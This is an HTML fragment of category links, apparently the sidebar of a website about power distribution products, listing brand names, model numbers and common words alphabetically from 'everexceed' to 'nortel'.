	<li class="cat-item cat-item-2611"><a href="https://forcedistributionarea.com/category/everexceed/" >everexceed</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://forcedistributionarea.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-6645"><a href="https://forcedistributionarea.com/category/ex-bbc/" >ex-bbc</a>
</li>
	<li class="cat-item cat-item-6355"><a href="https://forcedistributionarea.com/category/ex-mod/" >ex-mod</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://forcedistributionarea.com/category/excel/" >excel</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://forcedistributionarea.com/category/expert/" >expert</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://forcedistributionarea.com/category/explorer/" >explorer</a>
</li>
	<li class="cat-item cat-item-4583"><a href="https://forcedistributionarea.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://forcedistributionarea.com/category/extron/" >extron</a>
</li>
	<li class="cat-item cat-item-6225"><a href="https://forcedistributionarea.com/category/factory/" >factory</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://forcedistributionarea.com/category/falcon/" >falcon</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://forcedistributionarea.com/category/feature/" >feature</a>
</li>
	<li class="cat-item cat-item-6662"><a href="https://forcedistributionarea.com/category/feeding/" >feeding</a>
</li>
	<li class="cat-item cat-item-5351"><a href="https://forcedistributionarea.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-4839"><a href="https://forcedistributionarea.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-6385"><a href="https://forcedistributionarea.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-5529"><a href="https://forcedistributionarea.com/category/flex/" >flex</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://forcedistributionarea.com/category/flexibility/" >flexibility</a>
</li>
	<li class="cat-item cat-item-5981"><a href="https://forcedistributionarea.com/category/follow/" >follow</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://forcedistributionarea.com/category/food/" >food</a>
</li>
	<li class="cat-item cat-item-5602"><a href="https://forcedistributionarea.com/category/force/" >force</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://forcedistributionarea.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://forcedistributionarea.com/category/forecast/" >forecast</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://forcedistributionarea.com/category/form/" >form</a>
</li>
	<li class="cat-item cat-item-5517"><a href="https://forcedistributionarea.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1979"><a href="https://forcedistributionarea.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://forcedistributionarea.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://forcedistributionarea.com/category/fujitsu/" >fujitsu</a>
</li>
	<li class="cat-item cat-item-5233"><a href="https://forcedistributionarea.com/category/fully/" >fully</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://forcedistributionarea.com/category/functionality/" >functionality</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://forcedistributionarea.com/category/fundamentals/" >fundamentals</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://forcedistributionarea.com/category/furman/" >furman</a>
</li>
	<li class="cat-item cat-item-5997"><a href="https://forcedistributionarea.com/category/furrion/" >furrion</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://forcedistributionarea.com/category/furutech/" >furutech</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://forcedistributionarea.com/category/fuse/" >fuse</a>
</li>
	<li class="cat-item cat-item-5738"><a href="https://forcedistributionarea.com/category/future/" >future</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://forcedistributionarea.com/category/fw01/" >fw01</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://forcedistributionarea.com/category/g168200/" >g168200</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://forcedistributionarea.com/category/gaffer/" >gaffer</a>
</li>
	<li class="cat-item cat-item-6598"><a href="https://forcedistributionarea.com/category/gaming/" >gaming</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://forcedistributionarea.com/category/gang/" >gang</a>
</li>
	<li class="cat-item cat-item-1140"><a href="https://forcedistributionarea.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://forcedistributionarea.com/category/gates-powergrip/" >gates-powergrip</a>
</li>
	<li class="cat-item cat-item-6477"><a href="https://forcedistributionarea.com/category/gcabling/" >gcabling</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://forcedistributionarea.com/category/geist/" >geist</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://forcedistributionarea.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://forcedistributionarea.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://forcedistributionarea.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://forcedistributionarea.com/category/ghostbusters/" >ghostbusters</a>
</li>
	<li class="cat-item cat-item-6338"><a href="https://forcedistributionarea.com/category/gian/" >gian</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://forcedistributionarea.com/category/gigamon/" >gigamon</a>
</li>
	<li class="cat-item cat-item-6017"><a href="https://forcedistributionarea.com/category/gigavac/" >gigavac</a>
</li>
	<li class="cat-item cat-item-6280"><a href="https://forcedistributionarea.com/category/gland/" >gland</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://forcedistributionarea.com/category/glenayre/" >glenayre</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://forcedistributionarea.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://forcedistributionarea.com/category/glyph/" >glyph</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://forcedistributionarea.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://forcedistributionarea.com/category/google/" >google</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://forcedistributionarea.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-4258"><a href="https://forcedistributionarea.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-4509"><a href="https://forcedistributionarea.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://forcedistributionarea.com/category/grid/" >grid</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://forcedistributionarea.com/category/grohe/" >grohe</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://forcedistributionarea.com/category/grounding/" >grounding</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://forcedistributionarea.com/category/gu30018l/" >gu30018l</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://forcedistributionarea.com/category/guardian/" >guardian</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://forcedistributionarea.com/category/gude/" >gude</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://forcedistributionarea.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://forcedistributionarea.com/category/h5m54a/" >h5m54a</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://forcedistributionarea.com/category/h5m57a/" >h5m57a</a>
</li>
	<li class="cat-item cat-item-4300"><a href="https://forcedistributionarea.com/category/h5m58a/" >h5m58a</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://forcedistributionarea.com/category/h5m68a/" >h5m68a</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://forcedistributionarea.com/category/h5m70a/" >h5m70a</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://forcedistributionarea.com/category/h8b51a/" >h8b51a</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://forcedistributionarea.com/category/hager/" >hager</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://forcedistributionarea.com/category/hammond/" >hammond</a>
</li>
	<li class="cat-item cat-item-6717"><a href="https://forcedistributionarea.com/category/hangs/" >hangs</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://forcedistributionarea.com/category/hardy/" >hardy</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://forcedistributionarea.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://forcedistributionarea.com/category/hewlett/" >hewlett</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://forcedistributionarea.com/category/hewlett-packard/" >hewlett-packard</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://forcedistributionarea.com/category/hifi/" >hifi</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://forcedistributionarea.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://forcedistributionarea.com/category/high-voltage/" >high-voltage</a>
</li>
	<li class="cat-item cat-item-4275"><a href="https://forcedistributionarea.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://forcedistributionarea.com/category/hitachi/" >hitachi</a>
</li>
	<li class="cat-item cat-item-5701"><a href="https://forcedistributionarea.com/category/holt/" >holt</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://forcedistributionarea.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-6581"><a href="https://forcedistributionarea.com/category/homelab/" >homelab</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://forcedistributionarea.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://forcedistributionarea.com/category/honeywell/" >honeywell</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://forcedistributionarea.com/category/hooking/" >hooking</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://forcedistributionarea.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-6177"><a href="https://forcedistributionarea.com/category/hpx-1200-sl/" >hpx-1200-sl</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://forcedistributionarea.com/category/hstnr-p034/" >hstnr-p034</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://forcedistributionarea.com/category/hstnr-u019-i/" >hstnr-u019-i</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://forcedistributionarea.com/category/huawei/" >huawei</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://forcedistributionarea.com/category/hubbell/" >hubbell</a>
</li>
	<li class="cat-item cat-item-5090"><a href="https://forcedistributionarea.com/category/hubble/" >hubble</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://forcedistributionarea.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://forcedistributionarea.com/category/hydra/" >hydra</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://forcedistributionarea.com/category/hyundai/" >hyundai</a>
</li>
	<li class="cat-item cat-item-5547"><a href="https://forcedistributionarea.com/category/iboot-g2/" >iboot-g2</a>
</li>
	<li class="cat-item cat-item-5333"><a href="https://forcedistributionarea.com/category/icici/" >icici</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://forcedistributionarea.com/category/icon/" >icon</a>
</li>
	<li class="cat-item cat-item-5858"><a href="https://forcedistributionarea.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://forcedistributionarea.com/category/idlib/" >idlib</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://forcedistributionarea.com/category/imax/" >imax</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://forcedistributionarea.com/category/imst/" >imst</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://forcedistributionarea.com/category/in-line/" >in-line</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://forcedistributionarea.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://forcedistributionarea.com/category/indigo/" >indigo</a>
</li>
	<li class="cat-item cat-item-2451"><a href="https://forcedistributionarea.com/category/indu-electric/" >indu-electric</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://forcedistributionarea.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://forcedistributionarea.com/category/infocomm/" >infocomm</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://forcedistributionarea.com/category/infrastruxure/" >infrastruxure</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://forcedistributionarea.com/category/input/" >input</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://forcedistributionarea.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-6322"><a href="https://forcedistributionarea.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://forcedistributionarea.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://forcedistributionarea.com/category/integra/" >integra</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://forcedistributionarea.com/category/intelligent/" >intelligent</a>
</li>
	<li class="cat-item cat-item-5469"><a href="https://forcedistributionarea.com/category/intellinet/" >intellinet</a>
</li>
	<li class="cat-item cat-item-3556"><a href="https://forcedistributionarea.com/category/internet/" >internet</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://forcedistributionarea.com/category/interpower/" >interpower</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://forcedistributionarea.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://forcedistributionarea.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-3688"><a href="https://forcedistributionarea.com/category/invest/" >invest</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://forcedistributionarea.com/category/ip67/" >ip67</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://forcedistributionarea.com/category/ipdm/" >ipdm</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://forcedistributionarea.com/category/ipower/" >ipower</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://forcedistributionarea.com/category/ips-1600ce/" >ips-1600ce</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://forcedistributionarea.com/category/ips-800/" >ips-800</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://forcedistributionarea.com/category/irc5/" >irc5</a>
</li>
	<li class="cat-item cat-item-5901"><a href="https://forcedistributionarea.com/category/ischl/" >ischl</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://forcedistributionarea.com/category/isol-8/" >isol-8</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://forcedistributionarea.com/category/isotek/" >isotek</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://forcedistributionarea.com/category/j25b/" >j25b</a>
</li>
	<li class="cat-item cat-item-4481"><a href="https://forcedistributionarea.com/category/j9829a/" >j9829a</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://forcedistributionarea.com/category/jacobsen/" >jacobsen</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://forcedistributionarea.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://forcedistributionarea.com/category/joblot/" >joblot</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://forcedistributionarea.com/category/juice/" >juice</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://forcedistributionarea.com/category/juniper/" >juniper</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://forcedistributionarea.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://forcedistributionarea.com/category/k-po/" >k-po</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://forcedistributionarea.com/category/kelsey/" >kelsey</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://forcedistributionarea.com/category/kensington/" >kensington</a>
</li>
	<li class="cat-item cat-item-4281"><a href="https://forcedistributionarea.com/category/keysource/" >keysource</a>
</li>
	<li class="cat-item cat-item-5931"><a href="https://forcedistributionarea.com/category/kky3x/" >kky3x</a>
</li>
	<li class="cat-item cat-item-6361"><a href="https://forcedistributionarea.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-6277"><a href="https://forcedistributionarea.com/category/knurr/" >knurr</a>
</li>
	<li class="cat-item cat-item-5833"><a href="https://forcedistributionarea.com/category/konsort/" >konsort</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://forcedistributionarea.com/category/l0288/" >l0288</a>
</li>
	<li class="cat-item cat-item-948"><a href="https://forcedistributionarea.com/category/l6-30r/" >l6-30r</a>
</li>
	<li class="cat-item cat-item-6295"><a href="https://forcedistributionarea.com/category/laboratory/" >laboratory</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://forcedistributionarea.com/category/lack/" >lack</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://forcedistributionarea.com/category/landrover/" >landrover</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://forcedistributionarea.com/category/lannge/" >lannge</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://forcedistributionarea.com/category/lanview/" >lanview</a>
</li>
	<li class="cat-item cat-item-6619"><a href="https://forcedistributionarea.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://forcedistributionarea.com/category/layerzero/" >layerzero</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://forcedistributionarea.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://forcedistributionarea.com/category/lecture/" >lecture</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://forcedistributionarea.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://forcedistributionarea.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://forcedistributionarea.com/category/lenovo/" >lenovo</a>
</li>
	<li class="cat-item cat-item-4637"><a href="https://forcedistributionarea.com/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://forcedistributionarea.com/category/leunig/" >leunig</a>
</li>
	<li class="cat-item cat-item-5357"><a href="https://forcedistributionarea.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-6391"><a href="https://forcedistributionarea.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://forcedistributionarea.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://forcedistributionarea.com/category/liebert/" >liebert</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://forcedistributionarea.com/category/liebertemerson/" >liebertemerson</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://forcedistributionarea.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://forcedistributionarea.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://forcedistributionarea.com/category/lind/" >lind</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://forcedistributionarea.com/category/lindy/" >lindy</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://forcedistributionarea.com/category/lineage/" >lineage</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://forcedistributionarea.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-5739"><a href="https://forcedistributionarea.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://forcedistributionarea.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-1831"><a href="https://forcedistributionarea.com/category/lockncharge/" >lockncharge</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://forcedistributionarea.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://forcedistributionarea.com/category/lorain/" >lorain</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://forcedistributionarea.com/category/lowell/" >lowell</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://forcedistributionarea.com/category/lucy/" >lucy</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://forcedistributionarea.com/category/luxor/" >luxor</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://forcedistributionarea.com/category/luxul/" >luxul</a>
</li>
	<li class="cat-item cat-item-5207"><a href="https://forcedistributionarea.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://forcedistributionarea.com/category/magna-power/" >magna-power</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://forcedistributionarea.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://forcedistributionarea.com/category/mains/" >mains</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://forcedistributionarea.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-5950"><a href="https://forcedistributionarea.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://forcedistributionarea.com/category/managed/" >managed</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://forcedistributionarea.com/category/marconi/" >marconi</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://forcedistributionarea.com/category/markets/" >markets</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://forcedistributionarea.com/category/marway/" >marway</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://forcedistributionarea.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://forcedistributionarea.com/category/masterswitch/" >masterswitch</a>
</li>
	<li class="cat-item cat-item-5391"><a href="https://forcedistributionarea.com/category/maxus/" >maxus</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://forcedistributionarea.com/category/mayflex/" >mayflex</a>
</li>
	<li class="cat-item cat-item-6854"><a href="https://forcedistributionarea.com/category/mazda/" >mazda</a>
</li>
	<li class="cat-item cat-item-4229"><a href="https://forcedistributionarea.com/category/mdh6/" >mdh6</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://forcedistributionarea.com/category/mdu-12/" >mdu-12</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://forcedistributionarea.com/category/mdu12-32a/" >mdu12-32a</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://forcedistributionarea.com/category/mdu12-pm/" >mdu12-pm</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://forcedistributionarea.com/category/mdu12-pmi/" >mdu12-pmi</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://forcedistributionarea.com/category/mdu14-b/" >mdu14-b</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://forcedistributionarea.com/category/mdu2-co/" >mdu2-co</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://forcedistributionarea.com/category/medtronic/" >medtronic</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://forcedistributionarea.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://forcedistributionarea.com/category/mengakali/" >mengakali</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://forcedistributionarea.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://forcedistributionarea.com/category/mercedes-benz/" >mercedes-benz</a>
</li>
	<li class="cat-item cat-item-6694"><a href="https://forcedistributionarea.com/category/mersen/" >mersen</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://forcedistributionarea.com/category/merz/" >merz</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://forcedistributionarea.com/category/messeneuheit/" >messeneuheit</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://forcedistributionarea.com/category/metered/" >metered</a>
</li>
	<li class="cat-item cat-item-5160"><a href="https://forcedistributionarea.com/category/metered-by-outlet/" >metered-by-outlet</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://forcedistributionarea.com/category/microscope/" >microscope</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://forcedistributionarea.com/category/microsystems/" >microsystems</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://forcedistributionarea.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-6784"><a href="https://forcedistributionarea.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://forcedistributionarea.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://forcedistributionarea.com/category/mining/" >mining</a>
</li>
	<li class="cat-item cat-item-6298"><a href="https://forcedistributionarea.com/category/minister/" >minister</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://forcedistributionarea.com/category/minkels/" >minkels</a>
</li>
	<li class="cat-item cat-item-3452"><a href="https://forcedistributionarea.com/category/minute/" >minute</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://forcedistributionarea.com/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-5679"><a href="https://forcedistributionarea.com/category/minutes/" >minutes</a>
</li>
	<li class="cat-item cat-item-6831"><a href="https://forcedistributionarea.com/category/mita/" >mita</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://forcedistributionarea.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://forcedistributionarea.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://forcedistributionarea.com/category/modemrouter/" >modemrouter</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://forcedistributionarea.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://forcedistributionarea.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-5314"><a href="https://forcedistributionarea.com/category/monitored/" >monitored</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://forcedistributionarea.com/category/monitoring/" >monitoring</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://forcedistributionarea.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-4120"><a href="https://forcedistributionarea.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://forcedistributionarea.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://forcedistributionarea.com/category/motion/" >motion</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://forcedistributionarea.com/category/motionlabs/" >motionlabs</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://forcedistributionarea.com/category/motogadget/" >motogadget</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://forcedistributionarea.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://forcedistributionarea.com/category/moxa/" >moxa</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://forcedistributionarea.com/category/mpc-hd/" >mpc-hd</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://forcedistributionarea.com/category/murrelektronik/" >murrelektronik</a>
</li>
	<li class="cat-item cat-item-6744"><a href="https://forcedistributionarea.com/category/music/" >music</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://forcedistributionarea.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-5248"><a href="https://forcedistributionarea.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://forcedistributionarea.com/category/nanometrics/" >nanometrics</a>
</li>
	<li class="cat-item cat-item-6266"><a href="https://forcedistributionarea.com/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://forcedistributionarea.com/category/nationwide/" >nationwide</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://forcedistributionarea.com/category/naztech/" >naztech</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://forcedistributionarea.com/category/nbrk0250/" >nbrk0250</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://forcedistributionarea.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://forcedistributionarea.com/category/nema/" >nema</a>
</li>
	<li class="cat-item cat-item-1526"><a href="https://forcedistributionarea.com/category/netapp/" >netapp</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://forcedistributionarea.com/category/netbotz/" >netbotz</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://forcedistributionarea.com/category/netgear/" >netgear</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://forcedistributionarea.com/category/netlink/" >netlink</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://forcedistributionarea.com/category/netlinx/" >netlinx</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://forcedistributionarea.com/category/netlix/" >netlix</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://forcedistributionarea.com/category/netrack/" >netrack</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://forcedistributionarea.com/category/netshelter/" >netshelter</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://forcedistributionarea.com/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-6170"><a href="https://forcedistributionarea.com/category/networks/" >networks</a>
</li>
	<li class="cat-item cat-item-5259"><a href="https://forcedistributionarea.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4224"><a href="https://forcedistributionarea.com/category/newmar/" >newmar</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://forcedistributionarea.com/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://forcedistributionarea.com/category/nigeria/" >nigeria</a>
</li>
	<li class="cat-item cat-item-3644"><a href="https://forcedistributionarea.com/category/nikon/" >nikon</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://forcedistributionarea.com/category/nissan/" >nissan</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://forcedistributionarea.com/category/nnen/" >nnen</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://forcedistributionarea.com/category/nokia/" >nokia</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://forcedistributionarea.com/category/nomad/" >nomad</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://forcedistributionarea.com/category/nomadpdu/" >nomadpdu</a>
</li>
	<li class="cat-item cat-item-2914"><a href="https://forcedistributionarea.com/category/nordost/" >nordost</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://forcedistributionarea.com/category/nortel/" >nortel</a>
</li>
